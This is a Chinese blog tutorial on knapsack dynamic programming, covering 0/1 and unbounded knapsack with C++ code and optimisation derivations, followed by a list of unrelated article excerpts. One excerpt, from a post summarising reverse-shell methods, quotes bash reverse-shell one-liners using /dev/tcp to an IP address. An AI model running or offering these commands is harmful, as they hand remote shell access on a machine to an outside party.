背包问题(补充中)
1.01背包
有 N 件物品和一个容量是 V 的背包。每件物品只能使用一次。
第 i 件物品的体积是 v[i],价值是 w[i]。
求解将哪些物品装入背包,可使这些物品的总体积不超过背包容量,且总价值最大。
输出最大价值。
对于01背包问题,只有选或不选,所有选法的集合便是由选的情况和不选的情况组成的
以下为未优化二维做法
#include<iostream>
using namespace std;
const int N = 1e3 + 10;
int n, m;
int w[N], v[N];
int f[N][N]; //f[i][j]代表【从前i个物品中选,且最大容量为j的要求下的最大价值】
int main() {cin >> n >> m;for (int i = 1; i <= n; i++) {cin >> v[i] >> w[i];}for (int i = 1; i <= n; i++) { //枚举n个物品for (int j = 1; j <= m; j++) { //枚举m个体积if(j < v[i])f[i][j] = f[i - 1][j];//如果j的体积甚至不如第i个物品大//那么也没有决策的必要了,当前的最优解就是上一层的最优解if (j >= v[i]) f[i][j] = max(f[i-1][j], f[i - 1][j - v[i]] + w[i]); //如果体积可以装的下第i个物品,那么要进行决策/*首先前者f[i][j]代表状态不变,即不选择第i个物品时的{最优解}f[i-1][j-v[i]]+w[i]代表的是,选择上第i个物品时的{最优解},采用先去掉一个i,再加上一个i的价值的算法取max则是从二者中抉择出最优的{最优解}*///此处不能暴力的直接每一层都取最大价值(使用贪心算法),贪心算法只注重于当前的利益//无法保证背包的容量被充分利用,从而无法保证最终得到的结果是最优解//动态规划便是对全局的决策,得到最优解}}cout << f[n][m];return 0;
}一下为优化后的一维做法
f[i][j]可以变为f[j]? 题目仅要求最终的f[n][m]结果,故讨论选前多少个物品意义不大
如果在原代码上进行修改可以得到
if(j <v[i]) f[i][j] = f[i-1][j];||\/
if(j <v[i]) f[j] = f[j];
//为等式,故可以直接删除所以可以直接从v[i]枚举到m
但对于j >= v[i]时,在二维做法上,每次第i层的取max都用到了第i-1层,即在二维枚举时,保持了f[i-1]在使用时是原始数据,是没有被更新过的,没有被污染的
如枚举一个体积为1的物品时 f[2][3] = max(f[1][3] , f[1][2] + w[2]); 这时的f[1][2],f[1][3]都是没有被更新过的
而如果一维枚举时,如果直接使用升序枚举,那么就会导致使用 f[j] 时 f[j] 已经是被污染过的
如枚举一个体积为1的物品时 f[3] = max(f[3] , f[2] + w[2]); 那么此时f[2]已经在之前的枚举时被更新过了,导致了现在进行决策时f[2]已经不是原始数据了
综上,一维列举时需要逆序进行,这样可以避免小体积被提前更新
#include<iostream>
using namespace std;
const int N = 1e3 + 10;int f[N];
int n, m;
int v[N], w[N];int main() {cin >> n >> m;for (int i = 1; i <= n; i++) {cin >> v[i] >> w[i];}for (int i = 1; i <= n; i++) {for (int j = m; j >= v[i]; j--) {f[j] = max(f[j], f[j - v[i]] + w[i]);}}cout << f[m];return 0;
}2.完全背包
有 N 种物品和一个容量是 V 的背包,每种物品都有无限件可用。
第 i 种物品的体积是 v[i],价值是 w[i] 。
求解将哪些物品装入背包,可使这些物品的总体积不超过背包容量,且总价值最大。
输出最大价值。
完全背包问题中的物品是没有选择多少的限制的,故我们可以把集合的组成划分成:选1,2,3...k个前i个物品。
用代码实现出来便是这样
#include<iostream>
using namespace std;
const int N = 1e3 + 10;int n, m;
int v[N], w[N];
int f[N][N]; //f[i][j]表示从前i种物品中选,体积不超过jint main() {cin >> n >> m;for (int i = 1; i <= n; i++) {cin >> v[i] >> w[i];}for (int i = 1; i <= n; i++) {for (int j = 0; j <= m; j++) {for (int k = 0; k * v[i] <= j; k++) { //枚举选择第i种物品的个数 //下面的转移方程可能难以理解,但其实真正写出来是://f[i][j] = max(f[i-1][j-v[i]*k] +w[i]*k) (k = 0,1,2...)f[i][j] = max(f[i][j], f[i - 1][j - v[i] * k] + w[i] * k);}}}cout << f[n][m];return 0;
}那么此问题如何优化?
f[i][j] = max(f[i-1][j] , f[i-1][j-v[i]] + w[i], f[i-1][j-2v[i]] + 2w[i] , f[i-1][j-3v[i]] + 3w[i], ......)
f[i][j-v[i]] = max(f[i-1][j-v[i]] , f[i-1][j-2v[i]]+w[i], f[i-1][j-3v[i]] +2w[i], ......)
通过观察上面两式,可以得知f[i][j-v[i]]的每一项都比上面的每一项少了一个w[i],故可得
f[i][j] = max(f[i-1][j] , f[i][j-v[i]] + w[i])
根据如上推导,可得到新的优化后的代码:
#include<iostream>
using namespace std;
const int N = 1e3 + 10;int n, m;
int v[N], w[N];
int f[N][N]; //f[i][j]表示从前i种物品中选,体积不超过jint main() {cin >> n >> m;for (int i = 1; i <= n; i++) {cin >> v[i] >> w[i];}for (int i = 1; i <= n; i++) {for (int j = 0; j <= m; j++) {if(j < v[i]) f[i][j] = f[i - 1][j]; //体积不够时,不决策if (j >= v[i]) f[i][j] = max(f[i-1][j], f[i][j - v[i]] + w[i]); //体积足够时,进行决策,根据推得的状态转移方程}}cout << f[n][m];return 0;
}这么看,是不是和01背包的方程十分相似?
完全背包也可以继续优化成一维,但是与01背包不同的是,枚举体积时不需要变为逆序
回顾如上状态转移方程,都是由第i层转移来的,而不是i-1层,也就是说其正序枚举也是和优化前的状态转移方程式相同的
优化后代码如下:
#include<iostream>
using namespace std;
const int N = 1e3 + 10;int n, m;
int v[N], w[N];
int f[N]; int main() {cin >> n >> m;for (int i = 1; i <= n; i++) {cin >> v[i] >> w[i];}for (int i = 1; i <= n; i++) {for (int j = v[i]; j <= m; j++) {f[j] = max(f[j], f[j - v[i]] + w[i]);}}cout << f[m];return 0;
}当然还可以让价值和体积不用数组存储,而是分散在每一步进行输入,此处不再给出
3.多重背包
相关文章:
)
背包问题(补充中)
1.01背包 有 N 件物品和一个容量是 V 的背包。每件物品只能使用一次。 第 i 件物品的体积是 v[i],价值是 w[i]。 求解将哪些物品装入背包,可使这些物品的总体积不超过背包容量,且总价值最大。 输出最大价值。 对于01背包问题,只有…...

十三、QPalette的简单使用(Qt5 GUI系列)
目录 一、设计需求 二、实现代码 三、代码解析 四、总结 一、设计需求 在实际应用中,经常需要改变某个控件的颜色外观,如背景、文字颜色等。Qt提供的调色板类 QPalette 专门用于管理对话框的外观显示。QPalette 类相当于对话框或是控件的调色板&…...

uniapp小程序超出一行显示...并展示更多按钮
注意:全部标签需要浮动在父盒子右边哦 循环获取所有需要展示数据标签的高度 this.goods this.goods.map(item > ({...item,showBtn: false}));this.$nextTick(() > {uni.createSelectorQuery().in(this).selectAll(".cart-info").boundingClientRect((data)…...

Qt打包程序
添加链接描述...

实验用PFA材质烧杯和高硼硅玻璃材质有什么区别?
高硼硅玻璃烧杯和特氟龙烧杯是两种常见的实验室容器,它们有不同的特点和应用。 高硼硅玻璃烧杯: 高硼硅玻璃烧杯是一种由硅酸盐和硼酸盐等原料制成的玻璃材质。它具有以下特点: 耐热性能较好,可以承受较高的温度变化。 抗化学侵…...

Raspbian安装摄像头
Raspbian安装摄像头 1. 源由2. 摄像头2.1 选型2.2 系统2.3 安装 3. 配置&命令3.1 命令3.2 配置 4. 测试4.1 拍照4.1.1 libcamera-jpeg4.1.2 libcamera-still 4.2 视频流4.2.1 RTSP流4.2.2 TCP流 5. 参考资料 1. 源由 家里闲置两块树莓派,打算做个WiFi视频流RTS…...

迅腾文化用网络集成化生态系统助力品牌之路的坚实后盾
商业竞争激烈,品牌不仅是企业的标志和形象,更是其核心价值和竞争力的体现。然而,企业在品牌推广过程中面临着诸多如缺乏有效的渠道管理、品牌形象模糊以及竞争激烈的市场环境等。这些阻碍着企业的品牌发展和市场占有率的提升。本文将通过企业…...

2401C++,C++编译时自动加密
编译时加密串 编译时加密串,运行时动态解密.此自定义加密算法可增加破解的难度,因为攻击者不仅需要逆向工程代码,还需要理解加密算法. 这样对代码的改动小,不影响代码可读性. 下面是使用boost.hana编译时加密串的示例: #include <string> #include <iostream> #i…...

vue 自定义网页图标 favicon.ico 和 网页标题
效果预览 1. 添加配置 vue.config.js 在 module.exports { 内添加 // 自定义网页图标pwa: {iconPaths: {favicon32: "./favicon.ico",favicon16: "./favicon.ico",appleTouchIcon: "./favicon.ico",maskIcon: "./favicon.ico",msTil…...

JOSEF约瑟端子排中间继电器 DZY-204 DC110V 导轨安装,板前接线
DZY系列端子排中间继电器 系列型号: DZY-101端子排中间继电器 DZY-104端子排中间继电器 DZY-105端子排中间继电器 DZY-301端子排中间继电器 DZY-106端子排中间继电器 DZY-401端子排中间继电器 DZY-204端子排中间继电器 一、 概述 DZY-204端子排中间继电器用于各种…...
VMware workstation搭建与安装AlmaLinux-9.2虚拟机
VMware workstation搭建与安装AlmaLinux-9.2虚拟机 适用于需要在VMware workstation平台安装AlmaLinux-9.2(最小化安装、无图形化界面)虚拟机。 1. 安装准备 1.1 安装平台 Windows 11 1.2. 软件信息 软件名称软件版本安装路径VMware-workstation 1…...
小程序基础学习(js混编)
在组件中使用外部js代码实现数据改变 先创建js文件 编写一些组件代码 编写外部js代码 在组件的js中引入外部js 在 app.json中添加路径规则 组件代码 <!--components/my-behavior/my-behavior.wxml--> <view><view>当前计数为{{count}}</view> <v…...

git秘钥过期 ERROR: Your SSH key has expired
文章目录 1、错误提示Your SSH key has expired2、登录Github确认3、重新设置秘钥 1、错误提示Your SSH key has expired 使用git命令时遇到Github 的 SSH Key秘钥过期,提示错误ERROR: Your SSH key has expired 2、登录Github确认 首先登录Github查看ÿ…...

系列十三、查询数据库中某个库、表、索引等所占空间的大小
一、information_schema数据库 1.1、概述 information_schema数据库是MySQL出厂默认带的一个数据库,不管我们是在Linux中安装MySQL还是在Windows中安装MySQL,安装好后都会有一个数据库information_schema,这个库中存放了其他库的所有信息。 …...

【论文解读】SiamMAE:用于从视频中学习视觉对应关系的 MAE 简单扩展
来源:投稿 作者:橡皮 编辑:学姐 论文链接:https://siam-mae-video.github.io/resources/paper.pdf 项目主页:https://siam-mae-video.github.io/ 1.背景 时间是视觉学习背景下的一个特殊维度,它提供了一…...
将数据库表封装进容器内)
Docker(Mysql)将数据库表封装进容器内
1、使用mysqldump命令,导出SQL文件: # dbName为待导出的数据库名称 mysqldump -h localhost -u root -p dbName --add-drop-table >./dump.sql2、构建镜像 2.1、编写Dockerflie文件 vim DockerfileDockerfile 内容如下: # 依赖的原始镜…...

细谈Type-C Port的Data Role、Power Role | 乐得瑞科技
一、Data Role协议通讯过程和工作原理 Data Role描述了数据传输的方向。在Type-C接口中,下行端口(DFP)可以作为Host或HUB,负责提供VBUS和VCONN,并接收数据。与之相对的上行端口(UFP)则作为Devi…...
团结引擎的安装
团结引擎有多种方式可以安装,具体可以参考团结引擎官方文档,这里我们使用最简单的安装方式,通过团结Hub来安装。 1. 安装 Tuanjie Hub 进入团结引擎官网,点击右上角的【下载Unity】,进入下载界面,选择“下载…...
SpringBoot读取配置文件中的内容
文章目录 1. 读取配置文件application.yml中内容的方法1.1 Environment1.2 Value注解1.3 ConfigurationProperties 注解1.4 PropertySources 注解,获取自定义配置文件中的内容,yml文件需要自行实现适配器1.5 YamlPropertiesFactoryBean 加载 YAML 文件1.…...

反弹shell方法汇总
假设本机地址10.10.10.11,监听端口443。 1、Bash环境下反弹TCP协议shell 首先在本地监听TCP协议443端口 nc -lvp 443 然后在靶机上执行如下命令: bash -i >& /dev/tcp/192.168.245.129/1234 0>&1 /bin/bash -i > /dev/tcp/154.21…...

stm32G473的flash模式是单bank还是双bank?
今天突然有人stm32G473的flash模式是单bank还是双bank?由于时间太久,我真忘记了。搜搜发现,还真有人和我一样。见下面的链接:https://shequ.stmicroelectronics.cn/forum.php?modviewthread&tid644563 根据STM32G4系列参考手…...

抖音增长新引擎:品融电商,一站式全案代运营领跑者
抖音增长新引擎:品融电商,一站式全案代运营领跑者 在抖音这个日活超7亿的流量汪洋中,品牌如何破浪前行?自建团队成本高、效果难控;碎片化运营又难成合力——这正是许多企业面临的增长困局。品融电商以「抖音全案代运营…...

C/C++ 中附加包含目录、附加库目录与附加依赖项详解
在 C/C 编程的编译和链接过程中,附加包含目录、附加库目录和附加依赖项是三个至关重要的设置,它们相互配合,确保程序能够正确引用外部资源并顺利构建。虽然在学习过程中,这些概念容易让人混淆,但深入理解它们的作用和联…...

【MATLAB代码】基于最大相关熵准则(MCC)的三维鲁棒卡尔曼滤波算法(MCC-KF),附源代码|订阅专栏后可直接查看
文章所述的代码实现了基于最大相关熵准则(MCC)的三维鲁棒卡尔曼滤波算法(MCC-KF),针对传感器观测数据中存在的脉冲型异常噪声问题,通过非线性加权机制提升滤波器的抗干扰能力。代码通过对比传统KF与MCC-KF在含异常值场景下的表现,验证了后者在状态估计鲁棒性方面的显著优…...

Golang——9、反射和文件操作
反射和文件操作 1、反射1.1、reflect.TypeOf()获取任意值的类型对象1.2、reflect.ValueOf()1.3、结构体反射 2、文件操作2.1、os.Open()打开文件2.2、方式一:使用Read()读取文件2.3、方式二:bufio读取文件2.4、方式三:os.ReadFile读取2.5、写…...

Unity中的transform.up
2025年6月8日,周日下午 在Unity中,transform.up是Transform组件的一个属性,表示游戏对象在世界空间中的“上”方向(Y轴正方向),且会随对象旋转动态变化。以下是关键点解析: 基本定义 transfor…...

【UE5 C++】通过文件对话框获取选择文件的路径
目录 效果 步骤 源码 效果 步骤 1. 在“xxx.Build.cs”中添加需要使用的模块 ,这里主要使用“DesktopPlatform”模块 2. 添加后闭UE编辑器,右键点击 .uproject 文件,选择 "Generate Visual Studio project files",重…...

[特殊字符] 手撸 Redis 互斥锁那些坑
📖 手撸 Redis 互斥锁那些坑 最近搞业务遇到高并发下同一个 key 的互斥操作,想实现分布式环境下的互斥锁。于是私下顺手手撸了个基于 Redis 的简单互斥锁,也顺便跟 Redisson 的 RLock 机制对比了下,记录一波,别踩我踩过…...

字符串哈希+KMP
P10468 兔子与兔子 #include<bits/stdc.h> using namespace std; typedef unsigned long long ull; const int N 1000010; ull a[N], pw[N]; int n; ull gethash(int l, int r){return a[r] - a[l - 1] * pw[r - l 1]; } signed main(){ios::sync_with_stdio(false), …...

scan_mode设计原则
scan_mode设计原则 在进行mtp controller设计时,基本功能设计完成后,需要设计scan_mode设计。 1、在进行scan_mode设计时,需要保证mtp处于standby模式,不会有擦写、编程动作。 2、只需要固定mtp datasheet说明的接口即可…...
